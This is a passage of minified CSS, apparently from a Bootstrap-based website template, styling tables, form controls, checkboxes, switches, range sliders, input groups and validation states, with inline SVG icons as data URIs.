7ca;--t4-table-hover-color:#000;color:var(--t4-table-color);border-color:var(--t4-table-border-color)}.table-light{--t4-table-color:#000;--t4-table-bg:#f8f9fa;--t4-table-border-color:#dfe0e1;--t4-table-striped-bg:#ecedee;--t4-table-striped-color:#000;--t4-table-active-bg:#dfe0e1;--t4-table-active-color:#000;--t4-table-hover-bg:#e5e6e7;--t4-table-hover-color:#000;color:var(--t4-table-color);border-color:var(--t4-table-border-color)}.table-dark{--t4-table-color:#fff;--t4-table-bg:#212529;--t4-table-border-color:#373b3e;--t4-table-striped-bg:#2c3034;--t4-table-striped-color:#fff;--t4-table-active-bg:#373b3e;--t4-table-active-color:#fff;--t4-table-hover-bg:#323539;--t4-table-hover-color:#fff;color:var(--t4-table-color);border-color:var(--t4-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:0.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:0.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:0.375rem 0.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0.25rem;-webkit-transition:border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::-webkit-file-upload-button{padding:0.375rem 0.75rem;margin:-0.375rem -0.75rem;-webkit-margin-end:0.75rem;margin-inline-end:0.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}.form-control::file-selector-button{padding:0.375rem 0.75rem;margin:-0.375rem -0.75rem;-webkit-margin-end:0.75rem;margin-inline-end:0.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:0.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px);padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem}.form-control-sm::-webkit-file-upload-button{padding:0.25rem 0.5rem;margin:-0.25rem -0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.form-control-sm::file-selector-button{padding:0.25rem 0.5rem;margin:-0.25rem -0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:0.5rem 1rem;font-size:1.25rem;border-radius:0.3rem}.form-control-lg::-webkit-file-upload-button{padding:0.5rem 1rem;margin:-0.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:0.5rem 1rem;margin:-0.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + 0.75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:calc(1.5em + 0.75rem + 2px);padding:0.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:0.25rem}.form-control-color::-webkit-color-swatch{border-radius:0.25rem}.form-control-color.form-control-sm{height:calc(1.5em + 0.5rem + 2px)}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + 2px)}.form-select{display:block;width:100%;padding:0.375rem 2.25rem 0.375rem 0.75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 0.75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:0.25rem;-webkit-transition:border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{-webkit-transition:none;transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:0.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:0.25rem;padding-bottom:0.25rem;padding-left:0.5rem;font-size:0.875rem;border-radius:0.25rem}.form-select-lg{padding-top:0.5rem;padding-bottom:0.5rem;padding-left:1rem;font-size:1.25rem;border-radius:0.5rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:0.125rem}.contact .form-check .email-copy>input[type=checkbox],.form-check .contact .email-copy>input[type=checkbox],.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.contact .form-check-reverse .email-copy>input[type=checkbox],.form-check-reverse .contact .email-copy>input[type=checkbox],.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.contact .email-copy>input[type=checkbox],.form-check-input{width:1em;height:1em;margin-top:0.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,0.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;print-color-adjust:exact}.contact .email-copy>input[type=checkbox],.form-check-input[type=checkbox]{border-radius:0.25em}.contact .email-copy>input[type=radio][type=checkbox],.form-check-input[type=radio]{border-radius:50%}.contact .email-copy>input[type=checkbox]:active,.form-check-input:active{-webkit-filter:brightness(90%);filter:brightness(90%)}.contact .email-copy>input[type=checkbox]:focus,.form-check-input:focus{border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25)}.contact .email-copy>input[type=checkbox]:checked,.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.contact .email-copy>input:checked[type=checkbox],.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.contact .email-copy>input[type=checkbox]:checked[type=radio],.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.contact .email-copy>input[type=checkbox]:indeterminate,.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.contact .email-copy>input[type=checkbox]:disabled,.form-check-input:disabled{pointer-events:none;-webkit-filter:none;filter:none;opacity:0.5}.contact .email-copy>input[disabled][type=checkbox]~.form-check-label,.contact .email-copy>input[type=checkbox]:disabled~.form-check-label,.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:0.5}.form-switch{padding-left:2.5em}.contact .form-switch .email-copy>input[type=checkbox],.form-switch .contact .email-copy>input[type=checkbox],.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;-webkit-transition:background-position 0.15s ease-in-out;transition:background-position 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.contact .form-switch .email-copy>input[type=checkbox],.form-switch .contact .email-copy>input[type=checkbox],.form-switch .form-check-input{-webkit-transition:none;transition:none}}.contact .form-switch .email-copy>input[type=checkbox]:focus,.form-switch .contact .email-copy>input[type=checkbox]:focus,.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.contact .form-switch .email-copy>input[type=checkbox]:checked,.form-switch .contact .email-copy>input[type=checkbox]:checked,.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.contact .form-switch.form-check-reverse .email-copy>input[type=checkbox],.form-switch.form-check-reverse .contact .email-copy>input[type=checkbox],.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.blog-list .item-readmore .btn-check:disabled+a,.blog-list .item-readmore .btn-check[disabled]+a,.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;-webkit-filter:none;filter:none;opacity:0.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 0.25rem rgba(13,110,253,0.25);box-shadow:0 0 0 1px #fff,0 0 0 0.25rem rgba(13,110,253,0.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 0.25rem rgba(13,110,253,0.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;width:100%;height:100%;padding:1rem 0.75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:1px solid transparent;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition:opacity 0.1s ease-in-out,-webkit-transform 0.1s ease-in-out;transition:opacity 0.1s ease-in-out,-webkit-transform 0.1s ease-in-out;transition:opacity 0.1s ease-in-out,transform 0.1s ease-in-out;transition:opacity 0.1s ease-in-out,transform 0.1s ease-in-out,-webkit-transform 0.1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{-webkit-transition:none;transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem 0.75rem}.form-floating>.form-control-plaintext::-webkit-input-placeholder,.form-floating>.form-control::-webkit-input-placeholder{color:transparent}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext:-ms-input-placeholder,.form-floating>.form-control:-ms-input-placeholder{color:transparent}.form-floating>.form-control-plaintext::-ms-input-placeholder,.form-floating>.form-control::-ms-input-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:0.625rem}.form-floating>.form-control-plaintext:not(:-ms-input-placeholder),.form-floating>.form-control:not(:-ms-input-placeholder){padding-top:1.625rem;padding-bottom:0.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:0.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:0.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:0.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:0.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:not(:-ms-input-placeholder)~label{opacity:0.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:0.65;-webkit-transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem);transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:0.65;-webkit-transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem);transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control-plaintext~label{border-width:1px 0}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.blog-list .item-readmore .input-group a,.input-group .blog-list .item-readmore a,.input-group .btn{position:relative;z-index:2}.blog-list .item-readmore .input-group a:focus,.input-group .blog-list .item-readmore a:focus,.input-group .btn:focus{z-index:5}.input-group-addon>span,.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0.375rem 0.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0.25rem}.blog-list .item-readmore .input-group-lg>a,.input-group-addon.input-group-lg>span,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:0.5rem 1rem;font-size:1.25rem;border-radius:0.3rem}.blog-list .item-readmore .input-group-sm>a,.input-group-addon.input-group-sm>span,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,0.9);border-radius:0.375rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;-webkit-box-shadow:0 0 0 0.25rem rgba(25,135,84,0.25);box-shadow:0 0 0 0.25rem rgba(25,135,84,0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right 0.75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;-webkit-box-shadow:0 0 0 0.25rem rgba(25,135,84,0.25);box-shadow:0 0 0 0.25rem rgba(25,135,84,0.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + 0.75rem))}.contact .email-copy>input.is-valid[type=checkbox],.contact .was-validated .email-copy>input[type=checkbox]:valid,.form-check-input.is-valid,.was-validated .contact .email-copy>input[type=checkbox]:valid,.was-validated .form-check-input:valid{border-color:#198754}.contact .email-copy>input.is-valid[type=checkbox]:checked,.contact .was-validated .email-copy>input[type=checkbox]:valid:checked,.form-check-input.is-valid:checked,.was-validated .contact .email-copy>input[type=checkbox]:valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.contact .email-copy>input.is-valid[type=checkbox]:focus,.contact .was-validated .email-copy>input[type=checkbox]:valid:focus,.form-check-input.is-valid:focus,.was-validated .contact .email-copy>input[type=checkbox]:valid:focus,.was-validated .form-check-input:valid:focus{-webkit-box-shadow:0 0 0 0.25rem rgba(25,135,84,0.25);box-shadow:0 0 0 0.25rem rgba(25,135,84,0.25)}.contact .email-copy>input.is-valid[type=checkbox]~.form-check-label,.contact .was-validated .email-copy>input[type=checkbox]:valid~.form-check-label,.form-check-input.is-valid~.form-check-label,.was-validated .contact .email-copy>input[type=checkbox]:valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.contact .form-check-inline .email-copy>input[type=checkbox]~.valid-feedback,.form-check-inline .contact .email-copy>input[type=checkbox]~.valid-feedback,.form-check-inline .form-check-input~.valid-feedback{margin-left:0.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:0.375rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 0.25rem rgba(220,53,69,0.25);box-shadow:0 0 0 0.25rem rgba(220,53,69,0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right 0.75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 0.25rem rgba(220,53,69,0.25);box-shadow:0 0 0 0.25rem rgba(220,53,69,0.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + 0.75rem))}.contact .email-copy>input.is-invalid[type=checkbox],.contact .was-validated .email-copy>input[type=checkbox]:invalid,.form-check-input.is-invalid,.was-validated .contact .email-copy>input[type=checkbox]:invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.contact .email-copy>input.is-invalid[type=checkbox]:checked,.contact .was-validated .email-copy>input[type=checkbox]:invalid:checked,.form-check-input.is-invalid:checked,.was-validated .contact .email-copy>input[type=checkbox]:invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.contact .email-copy>input.is-invalid[type=checkbox]:focus,.contact .was-validated .email-copy>input[type=checkbox]:invalid:focus,.form-check-input.is-invalid:focus,.was-validated .contact .email-copy>input[type=checkbox]:invalid:focus,.was-validated .form-check-input:invalid:focus{-webkit-box-shadow:0 0 0 0.25rem rgba(220,53,69,0.25);box-shadow:0 0 0 0.25rem rgba(220,53,69,0.25)}.contact .email-copy>input.is-invalid[type=checkbox]~.form-check-label,.contact .was-validated .email-copy>input[type=checkbox]:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label,.was-validated .contact .email-copy>input[type=checkbox]:invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.contact .form-check-inline .email-copy>input[type=checkbox]~.invalid-feedback,.form-check-inline .contact .email-copy>input[type=checkbox]~.invalid-feedback,.form-check-inline 